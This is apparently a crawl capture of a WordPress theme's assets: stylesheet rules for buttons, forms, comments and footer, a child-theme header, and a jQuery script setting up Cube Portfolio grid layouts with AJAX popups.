    background: rgba(76, 143, 255, 0.8);
    border: 1px solid #4c8fff;
    width: 160px;
    line-height: 40px;
    display: inline-block;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    margin-right: 10px;
}
a.button-post:hover {
    background: rgba(76, 143, 255, 1);
}
.button-info i.iconi {
    font-size: 120px;
    line-height: 1em;
}
.quote-slider .overlay {
    background: rgba(41, 70, 97, 0.8);
    z-index: 0;
}



.breadcumbs {
    color: #999999;
    font-size: 16px;
    font-weight: 300;
	margin:0;
	padding:0;
}
.breadcumbs ul {
    list-style: none;
	margin: 0;
    padding: 0;
}
span.breadcrumb-current {
    color: #4c8fff;
	font-weight: 600;
}
.search-form-input {
    padding: 10px 3px 10px 20px;
}
body.search article .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.search article .searchform  input[type="text"] {
    float: left;
    line-height: 30px;
    width: 80%;
    padding: 9px 0 7px 15px;
    font-size: 12px;
    color: #222222;
    background: #efefef;
    border: 1px solid #efefef;
    height: 48px;
}
body.search article .searchform input[type="submit"] {
    float: left;
    line-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222;
    border: none;
    color: #fff;
}
body.error404 .index .searchform {
    margin: 0 auto;
    width: 73%;
    float: left;
}

body.error404 .index .searchform  input[type="text"] {
	outline: 0;
	float: left;
	min-height: 46px;
	width: 80%;
	padding: 9px 0 7px 15px;
	font-size: 12px;
	border: 0px solid #efefef;
	background: #efefef;
}
body.error404 .index .searchform input[type="submit"] {
    float: left;
    min-height: 46px;
    position: relative;
    width: 20%;
    top: 0px;
    background: #222222;
    border: none;
    color: #fff;
}

/* comments */
.container-for-comments {
    background: #fff;
}
label.screen-reader-text {
	display: none;
}

span.comment-author-link {
	color: #222;
}
.comment-form-comment {
	color: #222;
}
.container-for-comments .children {
	margin-bottom: 70px;
 }
.comments ul  {
	margin:0;
	padding:0;
	margin: 10px;
}
.comments ul li {
	list-style:none;
}
.comments ul li span .photo{ padding: 0 !important; }

.comments ul li .nt-theme-avatar{
	float: left;
	 margin-right: 30px;
 }
.comments ul li .commentlist{
	margin-left: 100px;
	border: 1px solid #EEE;
	padding: 8px 25px 20px;
}
.children {
	margin-bottom: 30px;
}
.text-bold , .comment-reply-title{
	font-size: 18px;
	margin-bottom: 30px;
	color: #222222;
}
.comment-form textarea {
	  display: block;
	  width: 100%;
	  padding: 6px 12px;
	  font-size: 14px;
	  line-height: 1.42857143;
	  color: #555;
	  border: 1px solid #eee;
}
.comment-form .submit {
	border: none;
	margin: 9px 0;
	display: inline-block;
	position: relative;
	outline: none;
	cursor: pointer;
	transition: all 0.3s;
	padding: 6px 18px;
	text-transform: inherit !important;
	display: inline-block;
	max-width: 150px;
	padding: 12px !important;
	background: #333;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	display: inline-block;
	margin: 5px 0;
	padding: 5px 15px;
	border: 1px solid rgba(0, 0, 0, .1);
	border-radius: 50px;
}

.comment-form-author, .comment-form-email {width: 48%; float:left;}
.comment-form-email {margin-left: 4%;}


/* 7. Footer */

footer.footer-top {
  padding: 15px 0 30px;
}
.template-footer-style-3 .widget  table tr td, .template-footer-style-3  table tbody tr td {
	font-size: 12px;
	color: #fff;
}
.template-footer-style-3 .widget ul,
.template-footer-style-3 .widget  ul li a,
.template-footer-style-3 .widget  table tr td,
.template-footer-style-3  table tbody tr td {
	color: #fff;
}
.template-footer-style-3 img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
footer li.widget {
	list-style:none;
}
footer #newsletter{
	margin-top:15px;
}
footer .widget{
	margin-bottom: 0px;

}
footer .widget ul li a{
	color: #CCC0C0;
}
footer .widget .widget-head {
	color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 40px;
}
footer .widget input#email {
    background: transparent;
    border: none;
    max-width: 100%;
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    width: 100%;
    font-weight: 500;
	font-size: 15px;
}

button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
}


#particle-ground .pg-canvas {position:fixed}



/* updates for wordpress defaults */
.flexslider {
    padding: 0;
    margin-bottom: 0px;
    border: none;
}
.flex-control-nav {
    display: none;
}
.flex-direction-nav a {
    width: 50px;
    height: 30px;
}
.post-container{
    padding: 0;
}

.entry-meta {
    /* font-weight: 600; */
}

/* Page header  */
.template-cover-text .uppercase{
	/* font-size: 50px; */
	/* margin-left: -4px; */
	margin-bottom: 10px;
	color: #fff;
}
.template-cover-text .col-md-8{
	color: #fff;
}
.template-cover-style-2 > .template-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
    z-index: 0;
}
.template-cover .template-cover-text .cover-text-sublead {
    font-size: 16px;
    font-family: "Open Sans", Arial, sans-serif;
    font-weight: 400;
    line-height: 26px;
    color: #fff;
}
.index-header {
	position:relative;
}
.index-header {
    height: 65vh;
    position: relative;
    display: table;
    width: 100%;
    background-size: cover;
    background-position: center left;
}
.template-cover {
    min-height: inherit !important;
}
.template-cover-text {
    display: table-cell;
    vertical-align: middle;
    z-index: 1 !important;
}


.index-header h2 {
	margin-bottom:10px;
}

.breadcrubms {
    text-transform: capitalize;
    color: #fff;
}

.breadcrubms a{
    text-transform: capitalize;
    color: #fff;
}

.scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 15;
}

.scroll-btn > * {
  display: inline-block;
  line-height: 18px;
  font-size: 13px;
  font-weight: normal;
  color: #7f8c8d;
  color: #ffffff;
  font-family: Arial, sans-serif;
  letter-spacing: 2px;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *.active {
  color: #ffffff;
}

.scroll-btn > *:hover,
.scroll-btn > *:focus,
.scroll-btn > *:active,
.scroll-btn > *.active {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.scroll-btn .mouse {
  position: relative;
  display: block;
  width: 30px;
  height: 45px;
  margin: 0 auto 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid white;
  border-radius: 23px;
}

.scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 2px;
  height: 6px;
  margin: -2px 0 0 -1px;
  background: white;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

/* others  */
div.wpcf7-response-output {
	margin: 0;
	padding: 1.2em 1em;
}
.wpcf7-not-valid {
    border: 1px solid #f00  !important;
}
span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 1em;
    display: block;
    display: none;
}
.wpcf7-response-output.wpcf7-validation-errors {
	display: inline-block !important;
	margin: 15px 0 !important;
	width: 100% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #f70000;
    background-color: #f70000;
    color: #fff;
}
.footer-btm p {
    text-transform: capitalize;
    margin: 0px;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
	display: inline-block !important;
    margin: 15px !important;
    width: 97.2% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 2px solid #398f14;
    background-color: #398f14;
    color: #fff;
}
div.wpcf7-mail-sent-ok {
    background: #398F14;
    border: 2px solid #398f14;
	color: #fff;
}
footer .widget input.wpcf7-form-control.wpcf7-submit {
    background: #f8cf27 none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #222;
    font-weight: 700;
    padding: 12px 30px 7px;
    text-transform: uppercase;
}

.wpcf7 button, .wpcf7  input, .wpcf7  select, .wpcf7  textarea {
   /* font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 10px;
    width: 100%;*/
    display: inline-block;
}
/*
.wpcf7-submit {
	max-width: 200px;
    margin: 0 auto;
    width: 200px;
    display: inherit;
    background: #288dfb;
    color: #fff;
	border: 0;
}
*/
.wpcf7 br {
	display: none;
}


/* dropdown
.nav .open > a, .nav .menu-item-has-children.open > a:hover, .nav .menu-item-has-children.open > a:focus {
    background-color: inherit !important;
    border-color: inherit !important;
}

.navbar-nav > li > .dropdown-menu {
    margin-top: 15px;
    border-top-right-radius: 4px;
    border-top-left-radius: 3px;
}

.dropdown-menu > li > a, a.breadcrumb-item {
	text-decoration: none;
}

.dropdown-menu li {
	display: block !important;
}
.dropdown-menu {
    position: absolute;
    top: auto;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
	width: auto !important;
    min-width: 160px;
    padding: 15px !important;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #222;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: rgba(245, 245, 245, 0);
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    color: #288dfb !important;
    text-decoration: none;
    background-color: rgba(51, 122, 183, 0);
    outline: 0;
}
*/
#template-offcanvass ul {
    padding: 60px 0 0;
}

.recent ol {
	padding: 0 17px;
}
.recent ol li {
	list-style: disc;
}
.recent h3 {
	margin-bottom: 30px;
}
#blog blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}

#blog .entry-content ol, #blog  .entry-content ul, #blog  .entry-content ol li, #blog  .entry-content ul li{
	list-style:inherit;
	padding-left:10px;
	margin-left:10px
}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #333;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #333;
}
:-moz-placeholder { /* Firefox 18- */
  color: #333;
}

/* responsive options

	1200px
	991px
	768px
	480px

*/

@media  (max-width: 1200px){

}

@media  (max-width: 991px){

	#widget-area {
		margin: 40px 0 0;
	}
	#widget-area #searchform input[type="text"] {
		width: 90%;
	}

	footer .widget {
		margin-bottom: 40px;
	}
	footer .widget-title {
		margin-bottom: 15px;
	}


}

@media  (max-width: 768px){

	#widget-area #searchform {
		position: relative;
		max-height: 50px;
		margin-top: 90px;
	}
	.index-header {
		height: 100vh !important;
	}

}

@media  (max-width: 480px){
	 .avatar-class {
		float: none;
		margin-right: 30px;
		margin-bottom: 15px;
		display: block;
	}
	.comment-details,.comments ul li .commentlist {
		margin-left: 0;
	}
	.pager li > a, .pager li > span {
		float: none;
		width: 100%;
	}
	.template-cover-text .uppercase {
		font-size: 100%;
		margin-left: 0px;
		margin-bottom: 10px;
		color: #fff;
	}
	.comment-meta {
		margin-bottom: 15px;
	}
}
/*
body:not(.page-template-custom-page) .title-service h1{
	font-size: 3.5vw;
}
*/
body:not(.page-template-custom-page) .hero-content {
    text-align: center;
}

.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
    max-height: inherit;
}
body .wpb_gmaps_widget .wpb_wrapper {
    background-color: #f7f7f7;
    padding: 0px;
}
.woo-shop.heading-title.cover-text-sublead{
  color:#fff;
}


--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi-child/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db
body_size: -43
content:
/*


Theme Name: NT Honshi Child
Theme URI:  http://ninetheme.com/
Author: Ninetheme
Author URI: http://ninetheme.com/
Description: honshi child theme
Version: 1.0
Template: nt-honshi


*/



--- FILE ---
content_type: application/javascript
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/js/portfolio-short.js?ver=1.0
body_size: 881
content:
/*global $, jQuery, alert*/
(function ($) {
    "use strict";

var portlayout = prefix.layoutmode;
if( !!portlayout ){portlayout = portlayout;}else{ portlayout = 'grid';}
//'grid', 'mosaic' or 'slider'

var portgrid = prefix.gridadjustment;
if( !!portgrid ){portgrid = portgrid;}else{ portgrid = 'responsive';}
//'default''alignCenter''responsive'

var portcaption = prefix.animationcaption;
if( !!portcaption ){portcaption = portcaption;}else{ portcaption = 'fadeIn';}
/*'pushTop' 'pushDown' 'revealBottom' 'revealTop' 'revealLeft' 'moveRight' 'overlayBottom' 'overlayBottomPush' 'overlayBottomReveal' 'overlayBottomAlong' 'overlayRightAlong' 'minimal' 'fadeIn' 'zoom' 'opacity' */

//for filter animation when click
var filteranimation = prefix.animationfilter;
if( !!filteranimation ){filteranimation = filteranimation;}else{ filteranimation = 'sequentially';}
/* 'fadeOut''quicksand''bounceLeft''bounceTop''bounceBottom''moveLeft''slideLeft''fadeOutTop''sequentially''skew''slideDelay''3d' Flip'rotateSides''flipOutDelay''flipOut''unfold''foldLeft''scaleDown''scaleSides''frontRow''flipBottom''rotateRoom'  */

var singlepageanimation = prefix.animationpopup;//'left' 'fade' 'right'
if( !!singlepageanimation ){singlepageanimation = singlepageanimation;}else{ singlepageanimation = 'left';}


var horizontalgap = prefix.itemhorizontalgap;//default 10'
var horizontalgap = parseInt(horizontalgap);
if( !!horizontalgap ){horizontalgap = horizontalgap;}else{ horizontalgap = 10;}

var verticalgap = prefix.itemverticalgap;//default 10'
var verticalgap = parseInt(verticalgap);
if( !!verticalgap ){verticalgap = verticalgap;}else{ verticalgap = 10;}


   // Portfolio Fullwidth - 3 Columns
    jQuery('#portfolio-fullwidth-col-2').cubeportfolio({
        filters: '.portfolio-filter',
        loadMore: '#js-loadMore-lightbox-gallery',
        loadMoreAction: 'click',
        layoutMode: ''+portlayout+'',
        mediaQueries: [{
            width: 1500,
            cols: 2,
        }, {
            width: 1100,
            cols: 2,
        }, {
            width: 800,
            cols: 2,
        }, {
            width: 480,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: ''+filteranimation+'',
        gapHorizontal: horizontalgap,
        gapVertical: verticalgap,
        gridAdjustment: ''+portgrid+'',
        caption: ''+portcaption+'',
        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
		singlePageAnimation:''+singlepageanimation+'',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 5000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
		}
    });

   // Portfolio Fullwidth - 3 Columns
    jQuery('#portfolio-fullwidth-col-3').cubeportfolio({
        filters: '.portfolio-filter',
        loadMore: '#js-loadMore-lightbox-gallery',
        loadMoreAction: 'click',
        layoutMode: ''+portlayout+'',
        mediaQueries: [{
            width: 1500,
            cols: 3,
        }, {
            width: 1100,
            cols: 2,
        }, {
            width: 800,
            cols: 2,
        }, {
            width: 480,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: ''+filteranimation+'',
        gapHorizontal: horizontalgap,
        gapVertical: verticalgap,
        gridAdjustment: ''+portgrid+'',
        caption: ''+portcaption+'',
        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
		singlePageAnimation:''+singlepageanimation+'',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 5000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
		}
    });


   // Portfolio Fullwidth - 4 Columns
    jQuery('#portfolio-fullwidth-col-4').cubeportfolio({
        filters: '.portfolio-filter',
        loadMore: '#js-loadMore-lightbox-gallery',
        loadMoreAction: 'click',
        layoutMode: ''+portlayout+'',
        mediaQueries: [{
            width: 1500,
            cols: 4,
        }, {
            width: 1100,
            cols: 3,
        }, {
            width: 800,
            cols: 2,
        }, {
            width: 480,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: ''+filteranimation+'',
        gapHorizontal: horizontalgap,
        gapVertical: verticalgap,
        gridAdjustment: ''+portgrid+'',
        caption: ''+portcaption+'',
        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
		singlePageAnimation:''+singlepageanimation+'',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 5000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
		}
    });


	

    // Portfolio Boxed - 2 Columns
    jQuery('#portfolio-boxed-col-2').cubeportfolio({
        filters: '.portfolio-filter',
        loadMore: '#js-loadMore-lightbox-gallery',
        loadMoreAction: 'click',
        layoutMode: ''+portlayout+'',
        mediaQueries: [{
            width: 1500,
            cols: 3,
        }, {
            width: 1100,
            cols: 2,
        }, {
            width: 800,
            cols: 2,
        }, {
            width: 480,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: ''+filteranimation+'',
        gapHorizontal: horizontalgap,
        gapVertical: verticalgap,
        gridAdjustment: ''+portgrid+'',
        caption: ''+portcaption+'',
        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
		singlePageAnimation:''+singlepageanimation+'',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 5000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
		}
    });
	

    // Portfolio Boxed - 3 Columns
    jQuery('#portfolio-boxed-col-3').cubeportfolio({
        filters: '.portfolio-filter',
        loadMore: '#js-loadMore-lightbox-gallery',
        loadMoreAction: 'click',
        layoutMode: ''+portlayout+'',
        mediaQueries: [{
            width: 1500,
            cols: 3,
        }, {
            width: 1100,
            cols: 3,
        }, {
            width: 800,
            cols: 2,
        }, {
            width: 480,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: ''+filteranimation+'',
        gapHorizontal: horizontalgap,
        gapVertical: verticalgap,
        gridAdjustment: ''+portgrid+'',
        caption: ''+portcaption+'',
        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
		singlePageAnimation:''+singlepageanimation+'',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 5000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
		}
    });


    // Portfolio Boxed - 4 Columns
    jQuery('#portfolio-boxed-col-4').cubeportfolio({
        filters: '.portfolio-filter',
        loadMore: '#js-loadMore-lightbox-gallery',
        loadMoreAction: 'click',
        layoutMode: ''+portlayout+'',
        mediaQueries: [{
            width: 1500,
            cols: 4,
        }, {
            width: 1100,
            cols: 4,
        }, {
            width: 800,
            cols: 2,
        }, {
            width: 480,
            cols: 1
        }],
        defaultFilter: '*',
        animationType: ''+filteranimation+'',
        gapHorizontal: horizontalgap,
        gapVertical: verticalgap,
        gridAdjustment: ''+portgrid+'',
        caption: ''+portcaption+'',
        // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
		singlePageAnimation:''+singlepageanimation+'',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var t = this;

            $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    timeout: 5000
                })
                .done(function(result) {
                    t.updateSinglePage(result);
                })
                .fail(function() {
                    t.updateSinglePage('AJAX Error! Please refresh the page!');
                });
		}
    });
	


}(jQuery));  